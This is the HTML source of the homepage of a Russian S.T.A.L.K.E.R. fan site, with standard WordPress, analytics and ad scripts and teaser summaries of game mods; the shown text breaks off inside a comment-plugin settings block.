  <link rel="stylesheet" id="ngg_trigger_buttons-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css" type="text/css" media="all">
  <link rel="stylesheet" id="fancybox-0-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="all">
  <link rel="stylesheet" id="fontawesome_v4_shim_style-css" href="https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css" type="text/css" media="all">
  <link rel="stylesheet" id="fontawesome-css" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_basic_thumbnails_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_pagination_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="font-awesome-css" href="/wp-content/themes/imnews/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="stellarnav-css" href="/wp-content/themes/imnews/css/stellarnav.css" type="text/css" media="all">
  <link rel="stylesheet" id="bootstrap-css" href="/wp-content/themes/imnews/css/bootstrap.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="imnews-default-css" href="/wp-content/themes/imnews/css/default.css" type="text/css" media="all">
  <link rel="stylesheet" id="imnews-style-css" href="/wp-content/themes/imnews/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_widgets_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css" type="text/css" media="all">
  <link rel="stylesheet" id="nextgen_basic_slideshow_style-css" href="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css" type="text/css" media="all">
  <link rel="stylesheet" id="nggallery-css" href="/wp-content/ngg_styles/nggallery.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" id="photocrati_ajax-js-extra">
  /* <![CDATA[ */
  var photocrati_ajax = {"url":"https:\/\/prostalker.ru\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/prostalker.ru","wp_site_url":"https:\/\/prostalker.ru","wp_root_url":"https:\/\/prostalker.ru","wp_plugins_url":"https:\/\/prostalker.ru\/wp-content\/plugins","wp_content_url":"https:\/\/prostalker.ru\/wp-content","wp_includes_url":"https:\/\/prostalker.ru\/wp-includes\/","ngg_param_slug":"nggallery"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js" id="photocrati_ajax-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js" id="photocrati-nextgen_basic_thumbnails-js"></script>
  <script type="text/javascript" src="https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js" id="fontawesome_v4_shim-js"></script>
  <script type="text/javascript" defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements="" src="https://use.fontawesome.com/releases/v5.3.1/js/all.js" id="fontawesome-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style id="custom-logo-css" type="text/css">
                        .navbar-brand, .ttl_tagline {
                                position: absolute;
                                clip: rect(1px, 1px, 1px, 1px);
                        }
  </style>
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-image: url("/wp-content/uploads/2017/10/fon2.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="/wp-content/uploads/2017/10/cropped-icon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2017/10/cropped-icon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2017/10/cropped-icon-180x180.png">
  <meta name="msapplication-TileImage" content="https://prostalker.ru/wp-content/uploads/2017/10/cropped-icon-270x270.png">
  <style></style>
  <style type="text/css">
  .inline-dropdown,.comment .comment-reply-link{background-color: #dd8f1a}
  .search-box-input .search-button,caption{background-color: #dd8f1a}
  .side-area-post .side-area-heading,.side-area-post table{border-color:  #dd8f1a; color: #dd8f1a;}
  .side-area-post .side-area-heading::after{background:#dd8f1a;}
  .current{background:#dd8f1a;}
  .next, .prev{color:#dd8f1a;}
  .sidenews-post-image img,.tagcloud a:hover,.othernews-post-image img,.relatednews-post-image img,.similar-post-image img{background:#dd8f1a;}
  .side-area-post ul li a:hover,cite,a{color:#dd8f1a;}
  .side-area-post ul li.recentcomments a:hover{color: #dd8f1a;}
  .like-article h4{border-bottom: 1px solid #dd8f1a; color: #dd8f1a;}
  #menubar .nav > li > a:hover{color:#dd8f1a;}
  #menubar#main-nav ul ul li:hover > a, #main-nav ul ul li a:hover{color: #dd8f1a;}
  .next, .prev{border:1px solid #dd8f1a;}
  #top .navbar-toggle .icon-bar,.comment-form .submit,.current, .page-numbers:hover, .next:hover, .prev:hover{background:#dd8f1a; }
  #menubar .nav > li > a,#menubar ul ul li a,#menubar .navbar-brand{ color: #CCCCCC; }
  .comment .comment-metadata a,.othernews-post-title a,.relatednews-post-details .relatednews-post-title a,.similar-post-details .similar-post-title a,.news-title a,.comment-metadata > a,.comment-edit-link,.comment-reply-link,.logged-in-as > a,.ttl_tagline{ color: #4D4D4D; }
  .comment .comment-metadata a:hover,.othernews-post-title a:hover,.relatednews-post-title a:hover,.footer-copyrights a:hover,.similar-post-title a:hover,.sidenews-post-heading > a:hover,.news-title a:hover,.comment-metadata > a:hover,.comment-edit-link:hover,.comment-reply-link:hover,.logged-in-as > a:hover,a:focus, a:hover{color: #dd8f1a;}
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98850353, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98850353" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="home blog custom-background">
  <header id="top">
    <div id="menubar">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-default">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-nav"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
            <div class="navbar-header">
              <div id="ne_pokazivat" align="center">
                <img width="1120" height="180" src="/wp-content/uploads/2017/09/shapka.jpg" usemap="#navigat"> <map name="navigat" id="navigat">
                  <area shape="rect" coords="40,90,370,165" href="/" alt="prostalker.ru" title="Ваш путеводитель в мир зоны!">
                </map>
              </div>
              <p class="ttl_tagline">Ваш путеводитель по игре "Сталкер"</p>
            </div>
            <div class="collapse navbar-collapse inline-list" id="main-nav">
              <ul id="menu-skachat-igru" class="nav navbar-nav nav-category">
                <li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497">
                  <a href="/category/mody/">Моды для Сталкера</a>
                </li>
                <li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493">
                  <a href="/kak-ustanavlivat-modyi-na-stalker/">Как устанавливать моды?</a>
                </li>
                <li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496">
                  <a href="/category/faylyi/">Скачать оригинальные игры</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </div>
    </div>
  </header>
  <div class="inline-dropdown">
    <div class="container">
      <div class="row row-margin">
        <div class="col-sm-12">
          <span class="title-sortnews"><b><font color="#FFFF00">Pro</font>Stalker.ru - моды, файлы, квесты, секреты, прохождения, гайды для игр серии S.T.A.L.K.E.R.</b></span>
        </div>
      </div>
    </div>
  </div>
  <div id="post-6273" class="post-6273 post type-post status-publish format-standard has-post-thumbnail hentry category-zov-pripyati">
    <div class="row main-row">
      <div class="col-sm-9">
        <div class="news-posts">
          <div class="other-news">
            <div align="center">
               <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-3994276152700005" data-ad-slot="2794123067" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-the-price-of-lost-memories/"><img width="260" height="165" src="/wp-content/uploads/2023/05/10_resize-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-the-price-of-lost-memories/">Мод «The Price of Lost Memories»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Модификация «The Price of Lost Memories» (с англ.: «Цена потерянных воспоминаний») является типичным примером качественного, но короткометражного сталкерского проекта. В моде всё хорошо и всё на своём месте, за исключением продолжительности игры. История разворачивается незадолго до событий оригинальной «Тени Чернобыля». Главный герой – сталкер Иней – очнулся после происшедших странных …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-the-price-of-lost-memories/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/stalker-vse-chasti-po-poryadku/"><img width="260" height="165" src="/wp-content/uploads/2023/04/2-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/stalker-vse-chasti-po-poryadku/">Сталкер – все части по порядку</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Вопрос, который мучает многих игроков – в каком порядке лучше проходить серию игр «Сталкер»? Хорошо известно, что приквел «Чистое небо» описывает события, происходящие до событий оригинальной  игры «Тень Чернобыля». Однако, мы всё-таки рекомендуем проходить «Сталкер» в соответствии с хронологическим порядком выхода игр. И ниже подробно объясним, почему так. «S.T.A.L.K.E.R.: Тень …</p>
                        </div>
                        <div align="right">
                          <a href="/stalker-vse-chasti-po-poryadku/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-inkubator/"><img width="260" height="165" src="/wp-content/uploads/2023/04/10-n-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-inkubator/">Мод «Инкубатор»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Хорошая модификация с приятной и обновлённой графикой, новым сюжетом, наполненным перестрелками, интригами и твистами. Игрок окунётся в абсолютно новую сталкерскую историю, испытает страх перед неизведанными мистическими явлениями и познакомится с доселе невиданными персонажами. Почему мы рекомендуем мод «Инкубатор»? Приятные и сочные текстуры, очень порадует игра света и теней. Добротный оружейный …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-inkubator/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/multipleernaya-karta-arena-dlya-zp/"><img width="260" height="165" src="/wp-content/uploads/2023/02/arena-ml-260x165.jpeg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/multipleernaya-karta-arena-dlya-zp/">Мультиплеерная карта «Арена» для ЗП</a></b></h4>
                        <div class="othernews-post-news">
                          <p>При прохождении игры «Сталкер – Тень Чернобыля», мы сталкиваемся с боевой ареной, расположенной недалеко от Бара. На арене нам предстоит одержать несколько побед с сильными противниками и получить достойную награду. Но тема этой статьи заточена не на одиночную игру и не на мод в широком понимании этого слова, а на …</p>
                        </div>
                        <div align="right">
                          <a href="/multipleernaya-karta-arena-dlya-zp/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-stalker-lyod/"><img width="260" height="165" src="/wp-content/uploads/2023/02/9addon-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-stalker-lyod/">Мод «Сталкер: Лёд»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Уже из названия мода становится понятно – перед нами очередная зимняя сталкерская история. Предлагаемый сюжет модификации рассказывает о сталкере по прозвищу Проныра, который направился в самый центр Зоны, выполняя выгодный контракт. Через некоторое время наш герой очнётся в старом госпитале, не помня, что происходило накануне. Завязывается опасная погоня, совершенно не понятны …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-stalker-lyod/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-istinnyj-put-2-1/"><img width="260" height="165" src="/wp-content/uploads/2023/01/10gww-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-istinnyj-put-2-1/">Мод «Истинный путь 2.1»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Модификация представляет собой тотальную переделку старого нашумевшего мода «Истинный путь», выпущенного в далёком 2011 году. Герой мода – ветеран вооружённых сил с позывным Квартет. Его задача – захватить новосозданное оружие монолитовцев и уничтожить с помощью этого оружия странную аномалию Зоны – «Сердце Монолита». В итоге группа Квартета так и не …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-istinnyj-put-2-1/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-prihod/"><img width="260" height="165" src="/wp-content/uploads/2023/01/10gbd-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-prihod/">Мод «Приход»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Модификация «Приход» является продолжением сюжетных модов ‘Подстава‘ и ‘Капкан‘. Всё осталось без изменений – всё как понравилось и полюбилось игрокам в предыдущих частях серии. Минимум переосмысления и нововведений в геймплее классической игры «Сталкер – Тень Чернобыля», но с новым сюжетом и оригинальной нестандартной подачей. Перед прохождением данного мода крайне рекомендуем …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-prihod/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-kapkan/"><img width="260" height="165" src="/wp-content/uploads/2022/12/7dsafg-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-kapkan/">Мод «Капкан»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Перед лицами благодарных игроков родилось продолжение короткометражной модификации ‘Подстава’. После битвы с Манипулятором, которая случилась в концовке предыдущего мода, Череп и Паша Римский благополучно возвращаются из опасного центра Зоны. Начинается новый сюжет, который вплетается в оригинальную игру «Тень Чернобыля». Кроме нового креативного сюжета классическая сталкерская игра практически не претерпела никаких …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-kapkan/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-labirint/"><img width="260" height="165" src="/wp-content/uploads/2022/12/gehsej-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row">
                            <div class="col-sm-3 col-xs-3 no-padding">
                              <div class="comments">
                                <i class="fa fa-comments comments-icon"></i> <span class="comments-no">1</span>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-labirint/">Мод «Лабиринт»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>В сталкерской модификации «Лабиринт» главный герой по кличке Фанат заключает выгодную сделку с Сидоровичем, по которой следует отыскать путь к центру Зоны через локацию с опасным выжигателем мозгов. Если маршрут будет успешно открыт, то Сидорович первым получит выгодный канал торговли артефактами, ведущий к несметным богатствам. В свою очередь, это позволит …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-labirint/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="othernews-post">
              <div class="row">
                <div class="col-sm-12">
                  <div class="row">
                    <div class="col-sm-4">
                      <div class="label-img">
                        <div class="othernews-post-image">
                          <a href="/mod-zabytyj-otryad/"><img width="260" height="165" src="/wp-content/uploads/2022/11/10hdr-260x165.jpg" class="attachment-imnews-thumbnail-image size-imnews-thumbnail-image wp-post-image" alt="" loading="lazy"></a>
                        </div>
                        <div class="label">
                          <div class="row label-row"></div>
                        </div>
                      </div>
                    </div>
                    <div class="col-sm-8">
                      <div class="othernews-post-details">
                        <h4 class="othernews-post-title"><b><a href="/mod-zabytyj-otryad/">Мод «Забытый отряд»</a></b></h4>
                        <div class="othernews-post-news">
                          <p>Короткометражный мод, который предложит игроку историю опытного охотника по кличке Змей. Герою будет нужно отыскать пропавшую группу сталкеров и своего друга по прозвищу Бизон. Маршрут поисков проходит в окрестностях бывшего научно-исследовательского института. Время прохождения модификации составит 5-6 часов с полным прохождением сюжета и побочных заданий. Позитивные стороны мода: • Неплохой, …</p>
                        </div>
                        <div align="right">
                          <a href="/mod-zabytyj-otryad/">Подробнее</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="more-info">
              <div class="row">
                <div class="col-sm-12">
                  <nav class="navigation pagination" role="navigation" aria-label="Записи">
                    <h2 class="screen-reader-text">Навигация по записям</h2>
                    <div class="nav-links">
                      <span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="/page/2/">2</a> <a class="page-numbers" href="/page/3/">3</a> <a class="page-numbers" href="/page/4/">4</a> <a class="page-numbers" href="/page/5/">5</a> <a class="page-numbers" href="/page/6/">6</a> <a class="page-numbers" href="/page/7/">7</a> <a class="page-numbers" href="/page/8/">8</a> <a class="page-numbers" href="/page/9/">9</a> <a class="page-numbers" href="/page/10/">10</a> <a class="page-numbers" href="/page/11/">11</a> <span class="page-numbers dots">…</span> 38 <a class="next page-numbers" href="/page/2/">Далее</a>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
          <div class="relatednews-post"></div>
           <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-3994276152700005" data-ad-slot="1644692922" data-ad-format="auto" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
      </div>
      <div class="col-sm-3">
        <div class="side-area">
          <aside class="side-area-post">
            <aside class="side-area-post">
              <div class="search-box">
                <div class="row">
                  <div class="col-sm-12">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://prostalker.ru/" name="searchform">
                      <div class="input-group search-box-input">
                        <input type="text" value="" name="s" id="s" class="form-control search-box-form" placeholder="Поиск"> <span class="input-group-btn search-button-span"><button class="btn btn-default search-button" type="submit"><i class="fa fa-search"></i></button></span>
                      </div>
                    </form>
                  </div>
                </div>
              </div>
            </aside>
          </aside>
          <aside class="side-area-post">
            <div class="side-area-heading">
              <h4><b>Категории</b></h4>
            </div>
            <ul class="categories">
              <li class="cat-item cat-item-12">
                <a href="/category/vyizhivanie-v-zone/" title="Тактика, советы, подсказки и секреты выживания в Зоне игры Сталкер. Если хочешь действительно выживать в игре, то тебе сюда!">Выживание в зоне<span class="news-numbers">15</span></a>
              </li>
              <li class="cat-item cat-item-2">
                <a href="/category/mody/" title="Сборник лучших сталкерских модов, которые заслужили положительные отзывы игроков. Расширяй мир Сталкера модификациями!">Моды для Сталкера<span class="news-numbers">194</span></a>
              </li>
              <li class="cat-item cat-item-13">
                <a href="/category/faylyi/" title="Скачать оригинальные игры Сталкер - ссылки на скачивание. Описание трилогии игр Сталкер.">Оригинальные игры<span class="news-numbers">3</span></a>
              </li>
              <li class="cat-item cat-item-8">
                <a href="/category/prohozhdenie/" title="Руководства по прохождению игр серии Сталкер. Здесь все секреты, гайды и тактика прохождения.">Прохождение<span class="news-numbers">50</span></a>
              </li>
              <li class="cat-item cat-item-4">
                <a href="/category/sekretyi/" title="Секреты серии игр Сталкер. Труднодоступные места и тайники, лучшее оружие и броня, модификации оружия, редкие квесты, достижения и артефакты. Тактика, советы и секреты, которые сделают прохождение игры безболезненным и интересным.">Секреты<span class="news-numbers">46</span></a>
              </li>
              <li class="cat-item cat-item-19">
                <a href="/category/novosti-stalker-2/" title="Новости по игре Сталкер-2. Разработка игры, дата выхода, скриншоты и дневники разработчиков. Только свежие новости - никаких фейков!">Сталкер-2: новости<span class="news-numbers">23</span></a>
              </li>
              <li class="cat-item cat-item-18">
                <a href="/category/stalkerologia/" title="Сталкерские статьи и обзоры, мнения и размышления о любимой игре. Всё то, что могло быть в игре, но пока лишь находится в нашем воображении!">Сталкерология<span class="news-numbers">41</span></a>
              </li>
            </ul>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для «Сталкер: Тень Чернобыля»</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/ten-chernobyilya-mody/"><img src="/wp-content/uploads/2017/10/ten-chernob.jpg" width="250" height="192" alt="Лучшие моды на Тень Чернобыля"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для «Сталкер: Чистое Небо»</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/chistoe-nebo-mody/"><img src="/wp-content/uploads/2017/10/chist-neb.jpg" width="250" height="192" alt="Лучшие моды на Чистое Небо"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для «Сталкер: Зов Припяти»</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/zov-pripyati/"><img src="/wp-content/uploads/2017/10/zov-prip.jpg" width="250" height="188" alt="Лучшие моды на Зов Припяти"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>ТОП-10 лучших модов</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <ul class="categories">
                <li>1. <a href="/mod-dolina-shorohov/">Долина Шорохов</a>
                </li>
                <li>2. <a href="/mod-veter-vremeni/">Ветер времени</a>
                </li>
                <li>3. <a href="/mod-chernobyl-chronicles/">Chernobyl Chronicles</a>
                </li>
                <li>4. <a href="/mod-prostranstvennaya-anomaliya/">Пространственная аномалия</a>
                </li>
                <li>5. <a href="/mod-call-of-chernobyl/">Call of Chernobyl</a>
                </li>
                <li>6. <a href="/mod-put-vo-mgle/">Путь во мгле</a>
                </li>
                <li>7. <a href="/mod-gunslinger/">Gunslinger</a>
                </li>
                <li>8. <a href="/mod-ogse-0-6-9-3-dlya-ten-chernobyilya/">OGSE 0.6.9.3</a>
                </li>
                <li>9. <a href="/sigerous-mod-2-2-dlya-zov-pripyati/">Sigerous Mod 2.2</a>
                </li>
                <li>10. <a href="/mod-misery-2-2/">Misery 2.2</a>
                </li>
              </ul>
            </div>
          </aside>
          <aside class="side-area-post">
            <div class="side-area-heading">
              <h4><b>Анекдот от Сидоровича:</b></h4>
            </div>Сталкер нашел тайник, а там бутылок куча. Да вот беда, этикетки выцвели, отвалились. И вот, значит, проводит он инвентаризацию: откроет бутылку, понюхает, хлебнет и пишет "Водка", или там "Вино". И вот открывает он бутылку, а оттуда Джин, и говорит ему: "Выполню три твоих желания". Сталкер, затыкая пробку, пишет "Монолит. Концентрированный."
          </aside>
        </div>
      </div>
    </div>
  </div>
  <footer class="menu-footer">
    <div class="container">
      <div class="menu-footer-row">
        <div class="row">
          <div class="col-sm-9 col-xs-12"></div>
        </div>
        <div style="float: right"></div>
        <div align="center">
          © 2016-2024 | PROSTALKER.RU - ресурс, посвящённый легендарной серии игр S.T.A.L.K.E.R. | Ваш надёжный помощник и путеводитель в мире зоны!
        </div>
        <div align="center">
          <a href="/sitemap.xml">Карта сайта</a> | <a href="/igranadengi/">Играть на деньги с выводом</a> | Ссылайтесь на нас при использовании материалов в своих целях!
        </div>
        <div align="center" style="outline: 1px solid #555;">
          Всего статей: 372 | Всего модификаций: 194
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript" id="anycomment-js-bundle-js-extra">
  /* <![CDATA[ */
  var anyCommentApiSettings = {"postId":"6273","nonce":"956869c0e1","locale":"ru_RU","restUrl":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/prostalker.ru\/wp-login.php?action=logout&_wpnonce=b292a8f8e8","postUrl":"https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/"},"post":{"id":6273,"permalink":"https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":20,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"VK","color":"#4a76a8","visible":true},"twitter":{"slug":"twitter","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Facebook","color":"#3b5998","visible":true},"google":{"slug":"google","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/prostalker.ru\/mod-the-price-of-lost-memories\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/prostalker.ru\